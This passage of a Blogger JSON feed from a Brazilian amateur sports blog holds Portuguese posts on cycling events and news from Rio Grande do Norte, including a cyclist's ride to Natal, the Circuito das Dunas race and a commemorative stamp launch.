Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD4YUpuc7lsC_NzWuxtwpwEGZwtBBboXurjz2n6_WpH-8LskG8kyxOVo95ymARNRc0UsoIC1WFY7rHPaifmUfPLueAAKm-56pHcoHRL-yqX4NvuQ7pj55BXBdqB_7ZTtr0GMTHn2MBKT0\/s72-c\/Bicicross.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-3364751493877153924"},"published":{"$t":"2018-02-22T14:36:00.004-08:00"},"updated":{"$t":"2018-02-22T14:36:58.233-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"De bike, piauiense faz aventuras pelo Nordeste"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBRSEo-G3khLdMurWNUOxwo_EKgmYZWD18626kc25C5wftBCT6FPajBDTDgCJwucOOe3-yEhwtLtr5usmrVPAuVlss9ddaaHjVLtB8VEgtyy4LBk7YlE9AlvDsnfzEF0giJuaq47cTmGc\/s1600\/Ciclismo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"166\" data-original-width=\"139\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBRSEo-G3khLdMurWNUOxwo_EKgmYZWD18626kc25C5wftBCT6FPajBDTDgCJwucOOe3-yEhwtLtr5usmrVPAuVlss9ddaaHjVLtB8VEgtyy4LBk7YlE9AlvDsnfzEF0giJuaq47cTmGc\/s200\/Ciclismo.jpg\" width=\"167\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote style=\"border-bottom: medium none; border-left: medium none; border-right: medium none; border-top: medium none; margin: 0px 0px 0px 40px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJoão Paulo, este rapaz sorridente do interior do \nPiauí, precisamente do município de Esperantina. Tem uma história de luta, \nde família humilde,\u0026nbsp; sempre pedalava em bicicleta nada competitiva. Sempre tinha \ncomo sonho competir e viajar em uma bicicleta de melhor qualidade. Com ajuda de \namigos e incentivadores conseguiu com doações e um bingo de brindes arrecadados \nem prol de seu sonho. Conseguiu assim comprar sua bike que pudesse iniciar \ncompetições e suas viagens. Detalhe que de cara já desafiou seus limites - há \nexatamente um ano atrás - foi de Esperantina\/PI até Brasília\/DF. Viagem esta \nrepleta de aventuras e muitas amizades feitas ao longo do percurso.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\nEsta aventura teve duração de 15 dias \nconsecutivos. Desbravador como é, veio participando de competições no de 2017 \ndentro de seu estado (PI), nove competições no total e mesmo sem patrocínios \npara tais competições em grande parte \"beliscava\" o pódio. E destemido encarou o \ndesafio de conhecer outros estados, com chegada final em Natal. mais uma vez \ncom ajuda de parceiros, comerciantes de seu município como também, com \n\u003Cb\u003E#OsAmantesDoPedal\u003C\/b\u003E - Amigos e Anônimos que contribuem para que as viagens \naconteçam - Brasil a fora. não podendo esquecer aqueles que dão aquela ajuda pelas redes \nsociais. Assim conheceu vários municípios do Ceará e do Rio Grande do Norte. Neste desafio, fez \ntambém mais amizades ao longo do caminho. Encontrou dificuldades e obstáculos com tais \nviagens, porém superou todas, e após 10 dias intensos de aventura, enfim chega \nà capital potiguar.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Texto: Raphael de Morais, dos Correios do RN\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/3364751493877153924\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2018\/02\/de-bike-piauiense-faz-aventuras-pelo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/3364751493877153924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/3364751493877153924"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2018\/02\/de-bike-piauiense-faz-aventuras-pelo.html","title":"De bike, piauiense faz aventuras pelo Nordeste"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBRSEo-G3khLdMurWNUOxwo_EKgmYZWD18626kc25C5wftBCT6FPajBDTDgCJwucOOe3-yEhwtLtr5usmrVPAuVlss9ddaaHjVLtB8VEgtyy4LBk7YlE9AlvDsnfzEF0giJuaq47cTmGc\/s72-c\/Ciclismo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-5066259457560273556"},"published":{"$t":"2017-12-21T15:01:00.004-08:00"},"updated":{"$t":"2017-12-21T15:02:29.133-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Circuito das Dunas é adiado para 7 de janeiro"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFH_A-sR-MAOq9cHKRY8fyWz2irYy3ntjBA6M5mhV-vjxTnpxjYO3hO3WPnkUuhWW1l7ub-Q1Vt5rBoENnkfVdEY2mSXUzIwNMDQx1RngG-LXICYHvMKJOWJWYlsrAXPuOYUlOolRtCOE\/s1600\/Ciclismo+2.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"565\" data-original-width=\"1024\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFH_A-sR-MAOq9cHKRY8fyWz2irYy3ntjBA6M5mhV-vjxTnpxjYO3hO3WPnkUuhWW1l7ub-Q1Vt5rBoENnkfVdEY2mSXUzIwNMDQx1RngG-LXICYHvMKJOWJWYlsrAXPuOYUlOolRtCOE\/s200\/Ciclismo+2.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO Circuito das Dunas, competição \nciclística promovida pelo IDEMA - Instituto de Desenvolvimento Sustentável e \nMeio Ambiente - e Parque das Dunas, foi adiado para o dia 7 de \njaneiro de 2018.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA decisão foi tomada de forma conjunta \ndurante reunião realizada nesta quinta-feira, 21, entre a organização\n do evento, o Comando de Polícia Rodoviária Estadual, a Polícia \nRodoviária Federal, Secretaria Municipal de Mobilidade Urbana e Federação Norte-rio-grandense de Ciclismo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA organização do Circuito das Dunas pede a\n compreensão dos atletas e informa que as inscrições para a prova \ncontinuam abertas até o dia 4 de janeiro.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/5066259457560273556\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2017\/12\/circuito-das-dunas-e-adiado-para-7-de_21.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/5066259457560273556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/5066259457560273556"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2017\/12\/circuito-das-dunas-e-adiado-para-7-de_21.html","title":"Circuito das Dunas é adiado para 7 de janeiro"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFH_A-sR-MAOq9cHKRY8fyWz2irYy3ntjBA6M5mhV-vjxTnpxjYO3hO3WPnkUuhWW1l7ub-Q1Vt5rBoENnkfVdEY2mSXUzIwNMDQx1RngG-LXICYHvMKJOWJWYlsrAXPuOYUlOolRtCOE\/s72-c\/Ciclismo+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-5601603902880292412"},"published":{"$t":"2017-12-15T14:53:00.003-08:00"},"updated":{"$t":"2017-12-15T14:53:16.755-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Passeio ciclístico alusivo ao aniversário de Natal"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwwXbTAiUUGDSo1wm4HQ5I-ff1vG6ZAJsjFvQWTVXoRouMY-IwuS9OlcbpNqsPlpvo4pdozVNYhqt642q-unLxPuEcv2KJ8JwBPWGGX8QtFNc4kgq_3i1m2EFuXZ-Uka08UmX1HfQF9ns\/s1600\/Ciclismo.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"507\" height=\"149\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwwXbTAiUUGDSo1wm4HQ5I-ff1vG6ZAJsjFvQWTVXoRouMY-IwuS9OlcbpNqsPlpvo4pdozVNYhqt642q-unLxPuEcv2KJ8JwBPWGGX8QtFNc4kgq_3i1m2EFuXZ-Uka08UmX1HfQF9ns\/s200\/Ciclismo.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo dia 25 de dezembro, às 16h, a Secretaria Municipal de Esporte e \nLazer vai realizar uma edição especial do Ciclo Natal. Dessa vez o\n passeio é comemorativo ao aniversário da cidade e acontece na Zona Sul,\n com saída e chegada na Árvore de Natal de Mirassol, tendo percurso de \n10km. Conhecido por reunir vários adeptos do ciclismo e associações \ndesse esporte, a volta ciclística especial vai ser dedicada às famílias e\n está inserida na programação do Natal em Natal.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Natal respira no fim do ano um clima muito familiar e momentos de \nconfraternização. O Ciclo Natal possui essa característica de \nconfraternização com a cidade, entre ciclistas e pessoas que gostam de \npedalar. Então estamos planejando um passeio ciclístico onde as pessoas \npossam se divertir e integrar-se ainda mais com todos aqueles que já são\n adeptos do esporte\", afirma a secretária de Esporte, Danielle Mafra.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO itinerário teve uma atenção redobrada com a segurança para essa \nedição, sendo escolhidas vias com menor tráfego de veículos. \"O roteiro \nvai seguir algumas ruas de Mirassol e o entorno do Campus da \nUniversidade Federal do Rio Grande do Norte, sendo percorrido em \naproximadamente 60 minutos. Não vamos trafegar pela BR para garantir a \nsegurança dos ciclistas\", iforma a presidente da Federação Norte-rio-grandense de Ciclismo, Neide Araújo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNa programação terá distribuição de água mineral, sorteio de brindes e\n as atrações culturais e gastronômicas na Praça da Árvore na chegada do \npasseio. Além da SEL, ainda integram o Ciclo Natal especial de Natal a \nSecretaria de Mobilidade Urbana e a Secretaria de Cultura \/ \nFundação Cultural Capitania das Artes\/Funcarte).\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/5601603902880292412\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2017\/12\/passeio-ciclistico-alusivo-ao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/5601603902880292412"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/5601603902880292412"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2017\/12\/passeio-ciclistico-alusivo-ao.html","title":"Passeio ciclístico alusivo ao aniversário de Natal"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwwXbTAiUUGDSo1wm4HQ5I-ff1vG6ZAJsjFvQWTVXoRouMY-IwuS9OlcbpNqsPlpvo4pdozVNYhqt642q-unLxPuEcv2KJ8JwBPWGGX8QtFNc4kgq_3i1m2EFuXZ-Uka08UmX1HfQF9ns\/s72-c\/Ciclismo.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-7463073817257518635"},"published":{"$t":"2017-12-07T14:50:00.001-08:00"},"updated":{"$t":"2017-12-07T14:50:13.943-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Circuito marca os 40 anos do Parque das Dunas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMV33AnUfv3AP4rFrIXMo7rXmj3biL6fDSiMcchmPhBcoNK7A_SPEffSUvyulHKJgL5gtxAVxcwB8lWcXUqlK60d6t4Sdc8diAamyNXzjNeO6SVRtWmhw5pJrXeQSyYGZzY9JCfQrHFRg\/s1600\/Circuito+das+dunas.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"745\" data-original-width=\"750\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMV33AnUfv3AP4rFrIXMo7rXmj3biL6fDSiMcchmPhBcoNK7A_SPEffSUvyulHKJgL5gtxAVxcwB8lWcXUqlK60d6t4Sdc8diAamyNXzjNeO6SVRtWmhw5pJrXeQSyYGZzY9JCfQrHFRg\/s200\/Circuito+das+dunas.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO Governo do Estado, por meio do \nInstituto de Desenvolvimento Sustentável e Meio Ambiente, \nrealiza no próximo dia 24 a primeira edição do Circuito das\n Dunas, uma competição ciclística que vai movimentar a capital potiguar.\n O circuito terá um percurso de aproximadamente 25km e será realizado em\n comemoração aos 40 anos do Parque das Dunas. Durante a competição, os \nparticipantes darão, dentro do percurso, “um abraço” no segundo maior\n parque urbano do Brasil.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA prova que conta com o apoio de vários \nparceiros, terá premiação em dinheiro, troféus e também distribuirá \nbrindes para os primeiros lugares de cada categoria: elite, feminino, júnior, juvenil, master, mountain bike e handbike. As inscrições podem \nser feitas pelo site www.chiptiming.com.br\/eventos\/dunas. O valor da \ninscrição para todas as categorias é de R$ 50,00, mais taxas do site,\n até o dia 15 de dezembro. Todos os participantes que concluírem o \npercurso receberão uma medalha.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ELargada, chegada e premiação \u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA concentração da prova acontecerá no \ndomingo, 24, a partir das 7h, em frente ao Seaway, na \nAvenida Engenheiro Roberto Freire. A largada será dada às 8h e a chegada\n e premiação acontecerão no mesmo local. Após a entrega dos prêmios, os \natletas seguirão em cortejo até a Praça da Árvore, em Mirassol, onde \nacontece a dispersão. A expectativa é que 300 competidores participem do\n circuito.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n“É motivo de muito orgulho para nós \ncomemorarmos os 40 anos do Parque das Dunas. Essa prova foi planejada \ncom muito zelo para oferecer aos competidores uma manhã de descontração,\n com qualidade de vida. Durante o percurso, vamos abraçar o Parque das \nDunas, numa atitude de carinho e reconhecimento por todos os benefícios \nque a natureza abundante do local nos oferece diariamente”, ressaltou o \ndiretor-geral do IDEMA, Rondinelle Oliveira.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA Federação Norte-rio-grandense de \nCiclismo estará responsável pela supervisão, homologação e arbitragem do\n evento. Será obrigatório para todos os participantes, sem exceção, o \nuso dos números de identificação fornecido pela organização. Durante o \ncircuito, também é obrigatório o uso do capacete, sapatilhas e\/ou tênis,\n shorts, camisa de ciclismo ou camiseta comum - exceto camiseta regata.\nNão será permitida a troca de bicicletas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nASSECOM\/RN \u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/7463073817257518635\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2017\/12\/circuito-marca-os-40-anos-do-parque-das.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/7463073817257518635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/7463073817257518635"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2017\/12\/circuito-marca-os-40-anos-do-parque-das.html","title":"Circuito marca os 40 anos do Parque das Dunas"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMV33AnUfv3AP4rFrIXMo7rXmj3biL6fDSiMcchmPhBcoNK7A_SPEffSUvyulHKJgL5gtxAVxcwB8lWcXUqlK60d6t4Sdc8diAamyNXzjNeO6SVRtWmhw5pJrXeQSyYGZzY9JCfQrHFRg\/s72-c\/Circuito+das+dunas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-1163603219607630318"},"published":{"$t":"2017-11-30T14:33:00.004-08:00"},"updated":{"$t":"2017-11-30T14:33:52.149-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Selo Bicicletas Antigas é lançado no Nossa Orla"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin62PdJHFOnfUfbYX2u7DFrxqNSmg0kNOy8pkCPFhOSywSLZhQXT_ozhj-cXsVAFpiYJ8RoDPIKIMUfe2hW0dDwqzAgEYUoywqEjWmwydi0o8UT96IEngLMcNA-Ak7ukK6Aa9a3Zbo2Hk\/s1600\/Bicicletas.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"383\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin62PdJHFOnfUfbYX2u7DFrxqNSmg0kNOy8pkCPFhOSywSLZhQXT_ozhj-cXsVAFpiYJ8RoDPIKIMUfe2hW0dDwqzAgEYUoywqEjWmwydi0o8UT96IEngLMcNA-Ak7ukK6Aa9a3Zbo2Hk\/s200\/Bicicletas.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDentro da programação do Nossa Orla, que acontece neste sábado, 2 de dezembro, das\n 8h às 13h, na Praia de Areia Preta, vai ocorrer o lançamento do selo \npostal \"Bicicletas Antigas\", dos Correios. A ação será comemorada com \numa volta ciclística aberta ao público, iniciando as atividades \nprogramadas do sábado, às 8h, com realização da Secretaria Municipal de \nEsporte e Lazer em parceria com a Secretaria Municipal de Turismo e Secretaria Municipal de Mobilidade Urbana.\u003Cbr \/\u003E\n \n O passeio ciclístico será realizado de forma parecida com o CicloNatal,\n já desenvolvido pela SEL há três anos na cidade do Natal. O percurso \ncomemorativo tem 8 quilômetros, com saída e retorno no Portal do Sol \nKleberson Nascimento, em Areia Preta. O trajeto vai percorrer a Av. \nGovernador Silvio Pedroza e a Av. Presidente Café Filho nos dois \nsentidos da via, em formato de volta ciclística.\u003Cbr \/\u003E\n \n Ainda na programação do Nossa Orla, a Secretaria de Esporte e Lazer vai\n oferecer aula de zumba, recreação infantil e apoiar a última etapa do \nCampeonato Norte-rio-grandense de Beach Handebol, que conta com \nparticipação de 600 atletas de todo o Rio Grande do Norte. A competição \nocorre o dia inteiro na Praia de Miami.\u003Cbr \/\u003E\n \n \u003Cb\u003EO selo postal Bicicletas Antigas\u003C\/b\u003E\u003Cbr \/\u003E\n \n Os Correios lançaram no dia 22 de outubro, em Brasília, a Emissão \nEspecial Bicicletas Antigas. A minifolha possui oito selos e apresenta \nseis exemplares de bicicletas existentes no Brasil, desde 1890 até 1960.\n A emissão foi criada pelo artista Cristiano Seixas, do estúdio Ghost \nJack, de Belo Horizonte. Ela é composta por figuras de modelos de \nbicicletas revolucionárias para suas épocas. O valor facial de cada selo\n é de R$1,25, que pode ser adquirido nas agências dos Correios do país.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/1163603219607630318\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2017\/11\/selo-bicicletas-antigas-e-lancado-no.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/1163603219607630318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/1163603219607630318"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2017\/11\/selo-bicicletas-antigas-e-lancado-no.html","title":"Selo Bicicletas Antigas é lançado no Nossa Orla"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin62PdJHFOnfUfbYX2u7DFrxqNSmg0kNOy8pkCPFhOSywSLZhQXT_ozhj-cXsVAFpiYJ8RoDPIKIMUfe2hW0dDwqzAgEYUoywqEjWmwydi0o8UT96IEngLMcNA-Ak7ukK6Aa9a3Zbo2Hk\/s72-c\/Bicicletas.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-7451022425037317212"},"published":{"$t":"2017-10-10T16:01:00.001-07:00"},"updated":{"$t":"2017-10-10T16:01:16.701-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Abertas as inscrições para o Ciclo Sesc do RN"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ5osHuPw3-lRwaxn0YYr3UkFOQu6Rzl8mqI2BUDDkKcryOIvsY16JhRalYbAzwUorA5MXQmEFMb8nFL95-CcQwQBI47NbWx-WVo7D-kKWDVXgIoM2ZLyRlyLKHRoRE6iL7YhHrNlaoCQ\/s1600\/Ciclo+3.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"800\" height=\"142\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ5osHuPw3-lRwaxn0YYr3UkFOQu6Rzl8mqI2BUDDkKcryOIvsY16JhRalYbAzwUorA5MXQmEFMb8nFL95-CcQwQBI47NbWx-WVo7D-kKWDVXgIoM2ZLyRlyLKHRoRE6iL7YhHrNlaoCQ\/s200\/Ciclo+3.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEstão abertas as inscrições para o Ciclo \nSesc em Natal, Macaíba e Mossoró. A iniciativa do Sistema Fecomércio, \nrealizada por meio do Serviço Social do Comércio do Rio Grande do Norte,\n une lazer, atividade física e turismo. As inscrições podem \nser feitas até data próxima ou no dia do evento nas centrais de \nrelacionamento das unidades Sesc das cidades. A expectativa é de que \nmais de 2 mil pessoas participem das três edições, todas elas realizadas\n em outubro.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEm Macaíba, o Ciclo Sesc acontece dia 22 \nde outubro em um formato diferente das demais cidades: o passeio é feito\n em bicicletas. A largada será às 7h em frente ao Sesc Macaíba e, para \ngarantir a vaga, basta doar 2 kg de alimentos não perecíveis. No \npercurso, estarão pontos históricos como o Engenho Ferreiro Torto.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJá na capital potiguar, o projeto \nacontece dia 28 de outubro, com concentração marcada para as 15h30 no \nSesc Cidade Alta. As inscrições podem ser feitas nas centrais de \nrelacionamento tanto do Sesc Cidade Alta quanto do Sesc Zona Norte, do \nSesc Potilândia e do Sesc Ponta Negra. O percurso abrange alguns dos \nprincipais pontos turísticos da cidade, como a Igreja do Rosário, a \npraça Sete de Setembro e a casa da lendária viúva Machado.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO Ciclo Sesc finaliza o circuito 2017 em \nMossoró dia 30 de outubro, com largada às 16h em frente ao Sesc Mossoró.\n Durante o passeio, 